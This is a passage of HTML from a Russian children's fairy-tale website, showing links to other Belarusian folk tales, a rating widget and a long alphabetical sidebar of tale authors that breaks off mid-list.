                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/968-kak-kot-zverejj-napugal.html">Как кот зверей напугал</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/958-kozel.html">Козел</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/41-volk-i-volchica.html">Волк и волчица</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/972-kotik-petushok-i-lisa.html">Котик, петушок и лиса</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/978-synok-s-kulachok.html">Сынок-с-кулачок</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/974-lisica-khitrica.html">Лисица-хитрица</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/3272-xitraya-lisa.html">Хитрая лиса</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/758-volk-sobaka-i-kot.html">Волк, собака и кот</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/964-djatel-lisa-i-vorona.html">Дятел, лиса и ворона</a>
                      </li>
                      <li>
                        <a href="/narodnye/belorusskie_skazki/973-lev-i-volk.html">Лев и волк</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%D1%EA%E0%E7%EE%F7%ED%E8%EA/">Сказочник</a></strong> | Дата: 8 сентября 2008 | Просмотров: 4269</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '27'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '27'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '27'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '27'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '27'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
